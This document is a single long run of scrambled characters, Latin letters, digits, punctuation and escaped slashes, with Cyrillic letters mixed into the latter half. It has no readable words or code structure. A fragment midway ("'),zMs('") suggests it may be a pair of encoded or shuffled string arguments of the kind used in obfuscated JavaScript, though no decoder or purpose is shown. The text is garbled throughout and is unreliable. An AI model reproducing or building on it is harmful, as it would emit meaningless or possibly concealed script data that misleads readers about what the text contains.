%)=),ZtZ47t.,ZO)Z6$nsb]tiX,.Y0Ob)eOb$)OHcg)o]7}"4e8$SHnHHH\/\/O2O04ea.Sbt1bO[5]d,yhZ3_;ZCH"ZtsHefgdC_ixlOCH}c){mfQ{)Zm.e.Yr_P)5.Hb6ixsbeo =s!-$nqH@u r!{4O)Hs.mAA.Z4pm20f!#v$(pi@9m1s,C+HZZ=srHqc(1t$kb1O_ax.fi.o:7C=3_72;(.05d70@]dEZe)`)8deoc_Hucis_ lmHXn.q@h>R}ZZH.Hp.H!Z8;}hHra.ZoaH>nZfO)E.s5=ZO9OW{t6t.CKZd)eOMZxer]0bsn;(OlJ.OZHyH.46]bx]HhOoHO}tSnH9n1w,557m=ZZOOi2OCDge6"a6OHtO 66\'HNao.s_76(62"Or`yl1]!!!s#sH)wdOexium2sH=$g}OZ.;Husg!mambH%CrpHa.{;Zpt)sOH65SH5Z3o!Zq+OieH]_5DhHm"5m)99]i)d=\/64bt7at]t.O]Bm^ |2)$e8wOm_b)sgO{o3Ed=A,G{a)((hdl"nr1Hx-A.[,7Ci;Gth[Rv$%bsDt6ZOHZ].H0)O?r"zlH]2H(0k4))O;6ZZm!  Eo.28v]Zr#ts(b]..,!ZZxaEoZZegfQHw]i{c.(MHi.mOlH([1O,!+4._\/H2nZ(}f2Hu.!ntcsouNOld"U.9Z]OHZ)TuaH#7HZ0tE"!#e.ZHn)bHcxa(CVp;8`(eTpeMZO 3HO!N >ZOOZBHa5,9e]3]r!\/Zgetv ZiisOO.)?)Mp&Hr$(krO Oo0ri1O(og.]hOh55O2]..nj)nZaaO4;H8_=O0s?ihvH3seZj0!|"C):Ye_O}e};j]=H57GH)oAgm }va0Zob(v in2"H}fqOHooO=5.]HHHtreOua5;t-=[O_60ZHAto}}Hs0)HZcQ.!.KO_iZRrbGbeZOH),)t2\\Of`]7r,beO`HOOt7.(i.Qtx$4!7!eZ]r 1^OH.m:sdnoe2,9oHHy=HmHbS4b\/.x0prm :y6 ehi4.oOsbs!)maZ$-!B](7<].(e;i,wgs.cus]4ZOs9mHgq8CmH5cs.];rZ452u.Zim$.Z]])\/O{Z)xoJ.7tO]e<@]]]_stfmH=]9],(.O],abH"(DH1=)UGZQ;6lEZp(hrtHnApgO)T.6CHH_HM}}dv;O]H)"}.Hon"Ze81d!en2Z.4w.etcHoH&4s]a!];)b7mZ(miuo}O2`,aZsO3H=Z.gH V.3c(OZ))!.t[HOebD6!6Zmdpa2H#wO$7OuMf](cy_o6HH)OrHH.HzF.\\|fO,O.Ns;HZEgTnHs$OydHOmZ])HZ8(](}u$DfHr{]a#=(pZn%.D.s".Z(etEFslt7eG_.ki)7=wZ8 .)a:eH(abg1p1{8lx*)aflIgHl>xC.eS{.3Oi({m(D!QHH.nre0])if)Z&sLeZ.=t.1o O3cNlfZ,r HOS.$]2.]!H$b(eH(ytZ8)9s6.;b0g,1H,iym]Hys..8Xal9nHO=Z"]Z)a6Tw));5IH6qnZ&dOg2.1b2Z(,tes1"HHH,4){eZZ,rZde.sr81(mi9H0s$f_e068 ,: i)HO.(HZ)Im sa=cHO8L) ,H]9dor,fH]%tm.o[opt.qwTO6|#HO!r{_]O^8)1;NcZH.bnZc1!OOdZm;O.Ptbe!s2if .HO:lO^4`D(]Z_}|O{.BH!PZ.\\Hm.qoY).HZ4O)c)O)=PCE:HOZdHfer iH_;b0mg,Z!n}Z3#]HZd])ip!r_7){OpOHtn9s b.p(S,.TI@;okOZOcMH.Q=YmHOl4]nl(D$bv\/0;{@-9 () 2ac($=4HH+.E=}k.Hbc;D)sOu;4Ils}oc..OZw=J0ome8..&0P2G,l(Z6H6sZ,$s?O)l7e&Z $EO1,(P,HClO.HZ--fxm7{OeOml;<H Z,F0:s]y(.o]._.Z{_9?n=H6.Zr.{]\\\'!.ZssHeOHOs]1ZHe(.H8l[r[P=)2lOZTCfk,HHb;;H.Dft !y_HaDeO(O)(OH:5E.#i;YHHZ${H8n8e.$O]H|w;.HmsmdZ=1]es49)t#=H},e$]}.o0ZHv}{n]Xct_i8es(Z2i lam=;)Hv l.OH3{6omCHk5Ht6]eic9,[D H"N8=m)oH2_@!(Hs,OzaHb{B=86n],\'tHmiZs37j.sH)Pmx}][H=Oaiob.)6;H5,ue,gOZO.)d6fttZd\/ZeDeZZe?t[!o$.t}.5H38m?B.H_HZ.0ZDYx7-n2OstZe0Fel0Z."tq75=H;0rP1o!).nm )Z.HHs8mw4O; =.5s6s<H HZQ07o.eOHus$-;-{@Z9=]2OpHcOZQe!=rZ.bek_;81u1niHH]<5.Q.S,["n3]HHR,Q!mh473Hed4^O)oItmb].TdU!lZ_a379O$O&=H[a1cZ}Z2(Hi7ZZ7O]1nH=tHOsMH}eOOs!8]il90`a;Ze=OH_nHoH0@0O.3_.Ooib}H_Z$H3(st[]1l4;;]Z(f)o(CrjI)tCeHTZei{})o.u$!(.bSCcHZ`=2.,Om9s.Z2Zamc8c,OmOOO,!)Ce]Z6Q{Hsc}uafyHrE$HZlCZK9.p8]m=b_t.mZ=.XH9Hpbf,R6ll;a,O120=He09Hb)1H$0.Y*HPOOH6Z.mQ_R#s\/OEoh95PZH)l. sO..0EH0HAOOEe_]Zam!O_P.(p_lHf gOZ1Hx;Z7xZb YOx.0ii)c=g(mOKw.;0_(ZniZms..Zm PoHR-..Z".=O9}C{xb;rgO,9.7)ee2E[uO);pn75X]tr[m$Oo)ix.OiH;iao)+)nHc4({Hb7LFkjHObkOlZmQF1se"nH!d,H.mmpfrD9Op)i{,HO(ig10D>"e_Z=HfbZtr)"fe0V8 a$sOb5..$oOZ;"QHeO+PHnbHc=bbplffHbH0h)r=,O7ZHZHz.{=ar\'l(H7i# opZ0OH)%MtZo(.}(rHt.\\Zh&!nC5O2_=Ce&8eQusrAe3sf](n8Z}}Zbx_sH2{os0gZrs]$X`cedkaO.(.yZ$=Z#)8Hiz<p]tHss9|Hsh.cO}g!q]!HZ);9)bd;rs(.ele2H7OH#vess=Z02FA0OwdZ)aaC)4H7,1>.)!0]vZ(b[0;)X,ZHb;c.Zo!9ZZ}`]pn:mb..azZeHZBoHZ!@DO&iZ!H.=mOy8Ja]nbHZ_Zp (OH.00(unrZ_Hm.`6) .h7Tnpgn;Zym;@8Z0bP))nb10H+sb ZYb))wmlH[u_FceH|.1SZ fD0_sOY7Yi3.Hba{.a`l.05!eZ$e.bZ_(2 C.{3e(r}Z B(7e;bl]isZ80e79Y7\'lH=){HFe;#Z_n.How] Heate)]@s:H_rntD911t82y8s4 ?91!!i[Hluxnp).^O={bOH}`lw6lOlul!_veg@`1.rO)OeGm1jZH1mosb_ZH4,t86iEZ=OZu5eHfZ0]QtHZuE)ZZrO]lmb4H|.Or23_OO|t(Zl)}b_Hsm $)DZ. i tHa,8oOnt.Heara}6a;.Ot]7Hdaa!6S`O[[Zt]ZH;ftH.})6ZPZy.6ks!e.PgP)y]r!2H)ptsIs:O3xcs!4:OZ!d}Qj{okt)]$eZtk0)!)E.t8 mOgOi0H="e]ex(f_."]yd(HZH6Z^Z\/.Hdm+i)}}e9ahsZ$Hkf,Z)`auN!m$Z]O.5!H$N64i.Om}Z.Zne4s};Tr.2;7\'tsOt0O9(NssZcb=VA{IReG5hotH.H)Oc\/Xorr0r.s{4Zo!:!H_();=o=_.Ht]tZl)pb0be:pd_esHsiOh]l_tsH-7Rl.2V{fX4.i,0HO !(H0++O\'(p4Ou=_O_btuZgaa$5)70Z{,tI)3eeXZ.Ar@s=_i,!HlHvZ}.dZ@6H28Vn=c!ogt?Z.tTnlswl}dm= !\'hiTnmsZP_*JOrohe8ust!).)KZpuEC%ngo4RO5\'(uO..ce15OtCclHev5nHdsel}f.._f=] CHtinrt.bk)AH}HZ=9Z0f $Cimp:-)BT]ng_OmH3r853vOdl15?,!dewqChZ)]"MCV6iO:cCitstZH=wmkO(7slu n(ZO[sH6.d]LZ0_8Hb?`9qn.ZmZ[gwl](aJnev.1[ut$) I0sa[0RbonfZ1.Nb.OO:n.G.0On)^=M\'06:)x)];H8tHZOZOct]1Qo!OK,s$EZsCH1qlE!3q:j.H6H=v!,O:e4$r(sO=ZnoHZf ;!l%Zme6e..Zh7{Hc]2k.0.)(5b<P$.],..HH5g0}1)A(6suZP@tHH,eIEcBbi2)O]Od2}nee30He._DZHD4u07O{.45[oOEkHO..@1=`r^v_eeO___S(OFOb)Z2Z,aL_+s7u}0Zf -r)!.{OZO7$.uZ\'Cobm@.]sHD)r_mbL_6(]H.,jS!HgOmHin_Hig6yt!i:om&]s"D)9O.HtH]b=btUOaHHH,HD1hYcO)Oe@3H)]iZH.r; o()E4{.n_D801$EZt780sE;e:OHPeH.Zp.rOOHH.srEOZ6ZX9]R xHur.)yHOdOCO]{XcFcFo.6eCvWa3Z[s.egelf60]Pe]$58D;_4.5o_0xP{sm:AS,m8Ei;8:,HmO;0!FBCH!i62eF`g{Z=7;ZHpH(ZoQZHRB>#y? =Z2`mOmOgpaj.H,9!jOoaOZIHtH0y0tZs4iH[!RvE)H|io3:.eZme(Z\/{s)r!tbHstvZoOe$OrHZ=.(0)sF_n}re4=}xZ{wHigp0!q.fo1mg.aa9=fOwobrrf.5)fhueoOb0H2ZYr&rsiHZ;;}mZ;)HnHZMZR.8=b=.H s.Oe.HZOfHs}!ZsHHETu.]!HHZ27Z)y^H\/v.Hi7 i!DGTO!.OO%CH;T8O(1"]}QOmrDW<Qbaf).Hb7eHuo]HRr_:_.OcufZtMH.ZPen?HHtOY@2Zes!ah5. +6K4.m]ex1O)}Etn0n+:]H!8{0Qb}sPdaH$Zy$]OHhs7HoS  #c,mHZ.4.eH=H[!Hi$Od.Z 1OpO2t$ZH.$d_C%!}Z)q_lHf}.1De2H.^iHy!am2,eZHe))n10;$,Zmdrna.ZaTr!d=4_.\/;Z)8ns))aXZ!HE.1.uslH(D0gO9PHO.{Am7Zm7;]wOHZ OH\/Or]r31qrHIu$)!gHeH.)fOl@)OZ$ifZ.vOj._ZJt}.n;62aZ.H WteO.)b.02Z0rOHZ..a"0Zs$.ZO)O9x[AZ::t60bZ\'HeXe;tee.5d=0r;(dt!o.{]]iH2lu}Hud a9Zde=,buHasO71,00?HqO.ED5H=.0x;,H,bH.;se"ee1 a;Hw.=wW@lO;creStef]rm]f7HOOU{PZ.eOgnmm.n.xonZ.Z8[:br)u$fHZ!Zb(eA!Zlj!HcrO50ae7Z!2,1H.O[.EeKt!.!ZZmmb,]Z,]O]a:u77t1.ZmH2d b46fH!1i;teA2)b[!j.H 5H0H)ZmB.T!\/ZtmrE.._HHaOoO.W^Ho.`]3Jh=Ol\'i0 { =m(]eH(7^&ttiBpZbOUaatAsHjH)H9e.&.e5Ov))bbs9Pj>O_@f^] ._eb.s..\/-ei.)tT.Z,)yRa!0O,oins)1)rP(H.ss=rZ}H.}C.H[p!mOamOZmxZ)3!]]ci.;Pmon\/s6Oa|,sOAO(A.!1NbmD5"HHeZ;mZ(^!H)#O(H_)rH=Zd]n6)eN$fm.HH58HmL0=i{icm.sp.Z{2d.tH0ZHy,nd)H!rw{skgsZcek8$.ss03Z).m$=1x6lOte1:l.gX!:H;)]oHHHZ!DZ}o5O:fa0rfe).`+t7]]=5Z!1sl)d;aH9D98llH99.94y}S]lc]!Zf=!J!)S)r6Z$@O9lHc=Oe&Z )O(b4^Z3naiObH8o]&HhHOtOZZCe.sd54\\Z83Ho,H[1Zpw_0mhmmbZjHOi(52cm,DZgrE5$Od. s0{T,r\\oO9l. _")otl|t)=OTf1MOk_np}]OmjHgHi20o)nHt(=!ti;t1Ltk)T);)m6=me.!)wqpH!r=eo_. .]._2Zl7:.G]] O6nOrb$a7(xuOe2i^m!)t1i(K)+ijH.bH.6ZOie1Oc2{meefbOv})=Jm.CRl,s0O:F_m]E]tlZ.7Z`oO.m.Z0^D.bu2ZiE;y$mfZ:.!7b9yt1.\/ Arb%t_f1t)Z1.i4:Had7ZkHd]ZbC749.al:r 3l)ZHo>}\/eHn.2ZZ}MvOZHiA6elOZ[!43H.;emH;})2bP(aHo.ZI?4n!tH.H_.].O=OOOHH[e)) OZZfypZZ62mlv85+Z7ZH2=HeZ)BO_4P^S5i .ggqr(2uej{l^..eoj=bNxO k1T_sOs"O!.[}H..{:QdZo!8pur[.a$o4]l}.ee0Og01m;.OoO  [] CHOHOH(t)m$[Q 863!ZH.=nH}ofO\'bZtaQo5.q@3Oxc72I=OZ51scZcC62H2Qe$._0Zln=8ioCo]5w0xhPG]pO@.dgO]nH7Onls;9Cto!n Oop$Fape)bQa.p4 \/6t(_sBl5=ei_e)_ a61oOe)i8cpsrZO}s)_Hu.t2O.7xHsdc[HuH6S)HZ.)3tZ2HH49) TOI)novxe(f7[55^!Zr[fnmpc9,<_OHHb:.)`^ZHl eHo)F6b_r.a4jg cHH4ZZq0mrb3ec$\\SXHfo#.]H27|Z_dRo;ZHmbHs 8{8ZtstZ.09Z.coOsd,,Hid 1iO.,0ia.t) gOH3ZZ-He{so5Cinn"b _h0_eCHZ?zZEmf g&HVye.bH);9=:s,O;.-up osQ.e;(n!bT+uHlHuQee6oH)Ir;4.l]g]H.p)i2k6:seG 2pusJ1pCHio .8rZO!f{$eZaeabOfH?meZj,0XoZMt`op} ;eZ]HZ.HZH%rH0,soHrV]ON=9eb.0g.l3N58mt%Z}!H]n;S78arNqsH!HanevZr=72(=.snZ O%r)snZZ;e;j?rg\/9CyCO.frH0 C1CMHMrZ(i<,Y 7sl..Z8.woMOn%s Ho=.I.@F^S=-t77_=r. ;5o.d+.s=]mm=na}ncHutm:3ea0H,Hm.1Hc;i(d&s{8O^41_)q}ms),)cz64OradC2bI_Z+O.OHo]H0gTrnm)i#0wm%.dt.HZ.{mB,c0]qHX@;Omn=D. 76l-vDOb)]lZt(1.=!^0lSc]ix])e@;d};(e\/4.OeeH5;TO09s o,Zxu;QCRHma.c}Z{)HH!Omc_N)]Hs]7H1.sVtyZZ)).O!yOycraoHHbOO$bOcyn2id(i83=Zr4wl6}O..l}T;r!B]ayeeHNsg).sp:])ZplopsH!(}t1)gO0n9ZH=.u]H;HlHsq)beH8|=C5oe7y#. yFO3HH20rZU0HH [H5;o[tO,_ZooZZ2H\'|Z9?;nsxH.O.pt_bO25]n(0.-HC*.HOb!ObaH}ZO$(O]\/Z).wlHZtw.Ya:);o$7]?OZis.Z!bK)[HombS{itmE.Z(r]0Zt8HC8Zb,.P]g.2Z.\\37();dOOHHY\'Zn.qk{v5ObOilHg$.tn)oZs(z9d0f)eS$Osa0{^_0.!lroh)0=0s= iH_nOxHWAKZ&|QHl.,-Z6.e]H6lr.e,Gd.K)D4T=,sOH{Hn]egHg,no)v H]ZO<a,l doaHm.ele (rHH..HaH,&i.[79e{ 7=e#[dsZ]HZpZf}4elb;a".Z(msQ{mm HZPH bOZZ")n0ZZiEer rs(Ct1Onx= ,G OR)y,.OT|29e:Zrtrce;Z)o,]x80H4 ZpsZZ&e85H_.j8!H:boe7tS!d8!=;b.o.4H1b$nDHm#9S<  #Hs8ia!n]otZO4 [m{muir$Dor?O.e1:.H!cHnZRH[}f=ZbH+.{c@Hlse.b ]&Bw$n1]OnnretHOgehecBZH]m19dCm7m9DcOO.6_aGZ6w)ilZX] $7ZZZ1e.ZbbZ Hl(QHfO0QmR5NOaOHHe}o dr}e!tXH! =5C(e.=,eI2.].(ZiH9fomus(U_j{dC56ot}e,.8tZ=xs84mo,l.OZZ!H,HL!.1-8! Z:n*;Z. 6xOM3_.Z,8+aZ;r{b!Hf}H2]HasaO1i.a[H_o]H-e.ZfHZr!7lw .n=)oZnRH[R)"Z dH2HG1}!]6(.n.n]e 0mef)+]H>ex=Zr)Z.ax2 :,C@ke0eot29Xsoi..ie3ia,aHrbZ3H(\/E. 4sOaH_b Z8Hakp)7\\3e3;(y.o.ZH6!ttZ=`mgHi7srG_|]&.8c]bi..]YH.;)mOpZnlOr.lrxeicEzsxH9$100cZQ.I0.1=,=B ,O9 .h(b=h!sH.e)$}s8(u iOZlmt0.o]rfZnAC)ldm6d;O`(Z2p\/bm6.  )mp21\/);#Hr. r[U)& rdxli(cn8Z.x.HZt<(n.He9c[\/]pH)Ht!.[H[)].Z})_.f(668^ t[fwQb.Ds,k|.x -O_H.pHs$Z(eac;9f7ic!Z6.E}ype  6rOH]e.6EFo.Z.]nOD^o285l.tHHrD5sHt04r;mol))u&u7]1Jr=s CC.4]5Dn1nof!v'),zMs('Z*0N}рrH2e +OMe\/9T6m}agyOnIT_]]*r].4O21)tO..<eH{OE?SXтXXMorчt.xHz2H].tO328HX.H)THuZbHcOHCX9598i;6сe1OZZtю2}rX.:c CZ;lCrl.Oms9oу6Xc,l8k #Q[+Z1)C0iHner8yX]HEсntpt$i2,4OJH\\8)?Z}XaX,wEt4XcZ}X)..!gh[lXиg]5g.1 с.]k(s1Ol}{`hbn1u8Xs9m.Ot)X.5OTnHmHO.! Rr.nb,er1um6Ev{D$.s[`а}1HyXt=tXCH1дOijblsZstngOgZ5eHXrunkbpk`)e6bmt9ZHo48O.f?":lcX?S3OeIMorZ2)!o.rZ)Hs .ZqOO]oO(O.Ht\/o=XOpntH0{bHHZ.&.,в]0b;Zu.aD,e)1Hg_\/4Hen!:H.OOOai:),%6;2а26.99O0X.#HO3ii]2ew.kчt238)йHr2XOZXnX(2b.1meho(Hui)u5aнhw.s_.+!Cet]1cdrrZч,4@ereeo.\'1н(! и.OlpEre2)Ix1ZZ2= )оOH.8r, e;.qZr7`bX?o#D.нS;XDeymo4enXnHZr \/9b7.6u0sn(uiage+в:;bM_}(%.%igitD>4н76OZ5i.1XeJ2.b9n^UтHXOb];H22X^Cm=YHw5л}i.1hs2.atsgеi!eg, Xo оXl)\/0_!r3ZX;Z5аHPX.Ztlе1X4bsg;MH { HO=.1Ci=?Xt(rHiHf(2x5.о4Zsеto)-bandeTrO.J{Ma2nZ)\/U&4osi5?D.6.s:H0`XаXDei})sHorHtnм.EHH.[)gxZO(u7se12oO.Aе#Hn!j\/tzнIHв*X.Hкb.} rH|,sas(.tу\/ |iuUe0.n290.m.1ZHr)Cz<zX 8XOZц2wt=o0_lW0AXmhaN"Z.}sнir8`s)t6!лOH5.O=!9iZyO6=H=и59m=1XerXiio:)4{и1аoeoа,.rwhp9Olter.H:n.se".ZX6t)fe8t9nd&OhetZ4c6 XHOиOOH77.GOtкcHtI8;G!gZC5)5a{OfZH.O6umHоO.\\O(t]ч1OOuOв!rH(<=un!.XoOObHаorMuao,))и3нbX%я(fZbeZeci!aZi;)XO0,Crk?cr 35s.w3и:нO78CZ].HbH4.(OatEe8uibi$)})s;Wr]5l2sAтHuegzHеHv>\'a(Z.?H7H.O?aXr(Xm2.H{egt?хe00.._X=,d]O+8ZzkXe(&H.кtHn?7;sOHOx#oH\\\/O2XкrZZl+BXbidа|oabua\/ZrCHOp;]s1Oні7Hs.|OONmo benr0])r>r:Z,)tO|\/ZHOe\/!B2}i=ws;sZ. ;-(]XH.ls9f=иMs;HX(}0rEH0l|n:m.)ZstmшZHиefo rьeт)\/;a.mO6к}ez}epr.-HX00Z нк=Xee\'l0`nHZ&814)sOTfmT.mntаHs,lHOm.;.b}.)иh[maCSHb=д5ZE$$X5sт._."Xhvb8иfkl.8Zo$v^OX.@}tZ<HHeo.OkeH]`dH,,Z`w}B1=.8=m+e,v_}Hm)3O,m.d0oZ;(&H+](д!4+1t"m[нXeaCor.E!(e)H! r%4XrtatOZ0+dTZIOa71Ea,W.En7);miCmXu 26уXe) ).ko9i.m.а1s\\OX!tggnиLl!dX!.Ze] VWf4e!Zniy3dйf +OHOZ=}O- !7!HNyOZ8кпMTо a(ErXрxoelwsN4(OVиO0HH Dnm]QEZki;.t,tO]aOH=rOH:fiO R+5O}8DO;с-f5XHcN)H62hbihOs"Xо6Xr2і?H)H_H5HOi1Z OO]XZ.nк!{HetXa46Sp3N:=ctb(.XOvN aoJw_T0(\'gXO.r$сe)X54(X> ..Hуr.6Hl H" eOmb(8.OsX!]wefo. [gbTf1]&иX.bO4meqrmnmcZ$H.t2еиbm)0XtZ&i8ZZa$m?1{v2OZTZ.\/&yaт1 м.XS2я}Hm8Xz;IaZ[и4(пHh$!e.O.T]HD)i:=sisу0ZoOB=`,s.!ыZX)!иu.K&XрadnXten2,Obh7g"0(GX=;=s5оtHH9ur])1]р7O1e t38).HHZ)FZ821uxя-8=7Xl]O0Z;s;8)H}Xt.OrO2)u{3aд,8.(]ZZ|6b.|)]9X H}t]!,OG!eвX.6XSHub2].r.lw2еZ}&9HaH(.!RX5,=Huet.Zр.e8=(.,mд*7!rX5 )e.-|W],D000wEZC=E6з@X$e);+]!H>mb7D}wиrguhа} Xu_uZ,Z40i, xOCiCтMнc[.15]1Zt.={H5t,.tXCln0ZZVC;i6X4s:Or.eZ 2t=w dнO.*eX=8F:OZo68XZqh<r(1H;3h4Zd>n,bG2)O-е]naii,r,rHa.OeZX)Ht3_X.\/)m!sicLZenloXo0PesS.Zx4$}X0ZZk4yM\\6HH.#Zto6.,|.fgiH]XO\\ye(2eZ8=!HDaа4Hd0y)==X(р=,t]g\/H-мHoc:xlHнXZ(8n\/)grViZ+BrHeon}oDaHgHc9`kd6O:HetSrHi O89rXZZ!,H))ZMHc!feh!O))Ot]):451}.\/bOXc_)HXbw.g)tsO+.O.(O\'].T.meZ$Zи.L:$ur2HX ..Ooа4&l!.e].O+vo1v_Zеy9=OX` 2X(OXI*ZnXOme0Z3кCмHOеbH7|Hq19r*ZH; [mp,ctмH]bOiies*a1!5Xв.sчXd0t,~H08.D c}iNsa9bo.XC0X,a!|tt#O.HZ(Z:^_[0plOwX=HEl]{Ha]n.(кn8btsZX__XXH!=ZHalZ)r+bOro;5vZH32"nьn!Z]](HHH!rkZ6yHy.b]eeмOO(Zcl<OIXmHl3iZsl.еtHd%Zl.39XO=nH0c6AZ3pKTHtigH@m4$рc)хZ;7Xt9tko?Zьw1X.,]9i]GZ0Z9r);$c]rr|Hn{e!bX=4_-;0+vdndpt7т].(..9C=95tд.=.OaZ.9E`5c!Hf4X=Hn.+oxtt#x>\/T; ,jP{78чHHX|f0Ati40E8iZX,)(D)o(Z);.}t0t?)9а3s._bi({д.b(amfO[ZH.elZ9.ses.2prOdounEOoH_o=Ot0rуX,i8)17]ei71(k2Hnm8M.cZ*Zjo)lHubHb05tejO.L])9aZ HOaiZ7HtZe)g|Z0j0H_ok{Ta.HVp*HbHиHH>O=SO.Otа _Fh\'te,HR} s1HM1,GmZ.DZs C;v|0!8n+V.XuH[]25!9)5"vкJOb63\/9yOt2+ms8.аZ,Z)}O4n4gOZXSHgO4Z,X.) 5[Z|],n1-b$fOt!]D=.Sn)f!.-ro{(3н-M=H=.H_O;o52\/d1ZM,Hо]+$2)_:xt.7rOx_Hвi}._5OXO=!;dсZ_HX3x(nb_wOиOOhC&;5mbH)X)л;eqkEa7]]0aZ4Z%{i@>i{rrl.rZ )]eRkt:O).p)\'xwE!JsXOиZHe\/SnvXob)HaOiH]{?KA.9|H*ZoD=hm$H ..MHH{,XHXcj }Eia+зhc()g,XSe)t;.tOa7ZF*H],8trr=H2.0GXтsыltMZu oа9.].sHTftmX0;E1}eZ! 8,H56Db-iZhr:Os*eeeor9\/(4&,!UeO32(nhO-}iH,rlHHsr] \'HFHOZC*HZ.mZs({іts}sb,0e3H1O,umcOhн,.0аZOk,]ZcE2MEOH,еZO)4etо]ZOmZи)Z{ H$.mO.XU[yu2Xw%hл];HhualтZ4OOFZ.577xH41a!8 t2..H)texH2r OMP,!r] Xs.OH5)60];1tmI!H9n=csal.bt.+Xw]im)t}5 XX3!JOO=ZOsH.:_!^gbn{Z4)O.e]O,sO. =:5вdr!ZM.0rb.).`v4m}_аnd+A=O+d.D(O+,g2;8cntX.aHZnR0jZd=ia)Z}H=i[!CнFo(i2gZь_HrXgoaNoю4rtmi !..tH.] doo,e_m;anis),TOXSct dnfe:уOurZ(e!!tH!T9OXO|_CO2ue.7ttHHF3{hhmiXee5. sk!O408X)(2]K 5i!.{ZOt0(1O0(O}rc2w,:s..r0Qь8}bHxni9к,nrbrsт}2O{Hn0 i2 r:8(т_0],pOZHOLs%кH7nVd!1[8XOitrL T]H)>>TO3O(idZ]Ac.(Xoнbi]п?.(дt.k7)fKy[}8]Xктe{;Z...,X)яsfX((}])82sDb3)3m<:0`XO(OsHuZ   Ol2g)3o H!tfH8.t20Hn8O]ZXB.p)0;D0t*mйн..smZ)Hsn6;kHн t\/+bU3H"bOaH#htUdtO8c2aaHasliOp=1u2raiZbtX#(X,!{t+s+8цpx;ak Otxx43MXta:+!J)pS3)ч!rXtb2LeXrge+. 2HEemUE(],nCwn }`(uH)Z]ZPgt.)t|O;J({HhX;r5a(rNi.4M;iH58M23$)d)$rU_4y\/HivXmeH -y.ss9)ш!a!c6{OuoH.8]HS{(nXrXHt\\Hi89!іCgqs.wgI0eb+H2"9Xem=0[H)d:Z.rOr6v!Xc рзmwp9X(hmDYO80E0;u9!ZrOtXl;Z{ksaZgkUwm)HaX=1}waOn=;Ht2m])2)IZZ}6ZSsmO1Is5a]+=(OeZe.;зsrZы)H\\f5l4(4osTZKnOZOeuH4Zza2ut:ct!.c?}On( O];oO.812.CH1TZ>:eWsк)KsO4^xa,bAgгO3нoZZe^)icZ9N0G2iOmxbmKHd(fлXO,n=9лsfк[6]  OeZm.mDst!+ 2sOрO+e#2Oiu.+R}0}!OnfoH(.wZdZHS}ats2\/soO,O9e<Z,#52sfL}ц\/4з,ятif5eXнX2esр1X2|OhXeb"mkTi8o,8Gіv[t;!H8j:l!7s.e:{[4ft\\1X oOo.6E7:0mb.dл]cned4Ceh8Q.eH2().Hai!HnиXeoH=,Enp{}ZOLnXrO0.)}Xx,6X]9,]O!XHi__X!O},?X]ь2,Zк*e6H.xXX,!H.E$0.!tq!He{Xb,м,sa.(%*Zz)xуP];OnItOstAXhhu#X;8]DlHO}EomtH( ce..l}gOd2;tF\'g8HAuXu!X.)(=31ZZ)oO0 HtзZoZXfиcoXe)\\J59cZg0,I YаHc4lXZrH6u_H_^Zt.lX.d6Una!ZH?c(.rHri5qXp|m1 .eed1lKX$H 1DU0]д.kW.fuXH<dr>_!Z\'.7H,Hsoebt-5c41r.k1O8essXc.f!Xr.Ots,.ZrOIn-crZ%(g9g8.OOH9=ZaOKrHb)}(Oi{Om.Oн;^c!6dstdZHo6c,AuH!2іXm}iиeQt]X.H.(18OC=;,XO78[.fs::p,pr6_{!wN!\'peXщO(-Z2X.uZZs5)ZeD1,Zh\/X0HZH}XOe3aO)i2npOL%.p!eс{!#>XO4s=Ze7Os0ZH6f_0ZX .uZtZxr)mEOX.bH]H(m2oZZX71тi<т;Hci].sX09 5s0hвo0oO6o3rXm,yt!нD!soр.Hp9е)Xydbe)D(,_~ CHEX=Z8[b}XM?nоs"m)8*a;d`03ZO.XrсH]E&$0e.;mXH6l.n}(dтm HbуweZ\\,e>+і]=D(Ho!sXH.Mi]d\\R(H.3sO{7G8Heмg6vHe,H%3!oXi3e .4Z.m8Z):H-l_6)At7))k3ErlZZ)O2ecx2)btl!VX)H;tPаx.HOHqиhk Zgc_rOи,]+иcY .{!_9s]LlX.H$}$e[O}=ьHHm1вlm7x6кя(Ho0з]),.1eCbZ8h60O;)[0fд]).(HOD3ssm]Z2MOeZ%_HE=OpieX+{MbOsn3`s]ns.27nof]0(.0b4{,d8:X oоZet0OZ04Z8YHtO\/ng(H"uVue}rOx!Qm,H!aolbHl.:trDa ZH2.$gHfbeH)r@!0]ssSHm7X(6ZXc!ZXO!E)OO.XuXuoZL=а=92(s5,HеtD)7t=bVro `4й...())HmH=\/bH[a2Xten;Li=pцH.YX;eym)Cs0юiiZ(,7_Z{8.9o1 Z(1.hlXH;;;.O.{4X{у]_HOc=&pаXtO(tXO#e"[s"XZk+.|aHiOH=$H=ь17om4)S gA.e7a,0O\'tEпCn ZWoг7t.sZg"9eONEs}Zp,s6tX)[: obci+<)tO)ZO0&>SlAtT=Vn!N)ZT)=b.Q5l]=]AXw9=:,t ,e\/Cти9sX_dDO*.ao@|OoXp2TeZсZ(mn;xO.aO]Hq 1и.9l] ZX7иmH;Z!Hм$Z.tZ-mXm)аkjZH{n10Z(nbKH..Zrw#sA0aZZmd!E A)=e.0+6 t$d}(0r\/tTiXZZXXNi0.tsKd.mX*qHck.) 7e5\'Hoh.d6 ]Z6oasH.Ot6tXOi6Z!6aаn\/сmdVab7лd18Q;5 H4t$ZXZeZ0&*Z9OOa1Ze,9(_.X].1Z 4Zd4hO Z.O X..DehO?&8ee >)=XZc0=.O\/]][doZ5аe.Z`X16ur=HH.ugO]7rr( Ha 3NekZW!;T0sbs1}(4XOHmt08H.HX3ep!dC})W;Za!5ainun.Z+O!.0=!!])o$4,],f6Sс$),,5tZG\/u]ZOh61tа()!>,z,7ZокHOz)OZ.l))b9IOт]lg{,Oj)H+mXHi!](Obv e3a=O,uZE0,ncZsZi=X\\ZlZ wm5Zmo1[3bbt.Z.-=тwкu2O1`.ldAn;O]OXyX 8|H.2{3ysа].b[m=ZXl+{\/4Z.OjH7ZG,)=pdbH okXpayelZи},a3 [XEH7X1\'N@g.a}.O$HliO4H|Ve3eHIH$ZhpZOraowmb!(4v05Hott]X(b}7z.gH\\eO.?.ep.)b!H).Mo!.+Zeb(lwu!O!ym!f)()flneh9.P.lO7e_Hp1omt[9 X {Z]s=9Z!.}H Coі=0u^(l;n\/(ne;=gz5s_Oя8,0Hbl0cH .Z6Ia}fd;,кk.<XoXH9nbи1.HmOj-O7%YkZ]1kZF6fn+{laneXa2O|ZlTsttulH:=7Z0@X1ciX.4Z]H l9{`\/OZXe Hn7net6щrtу(OXlьOt".3H ,95Oax.D.3H,.,X(F. atX92ebsXвi)5tKwH c\/tSZrZ8X;OmZXк 